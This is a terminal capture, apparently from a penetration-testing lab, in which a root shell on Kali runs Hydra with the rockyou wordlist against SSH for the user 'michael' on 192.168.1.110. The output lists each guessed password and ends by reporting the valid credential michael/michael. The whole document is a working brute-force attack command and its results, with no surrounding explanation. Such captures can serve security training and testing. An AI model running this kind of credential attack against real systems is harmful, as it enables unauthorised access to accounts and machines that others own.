 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt -vV 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-14 19:13:47
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per t
ask
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "654321" - 17 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 14344399 [child 2] (0/0)
[22][ssh] host: 192.168.1.110 login: michael password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-14 19:14:03
root@Kali:~#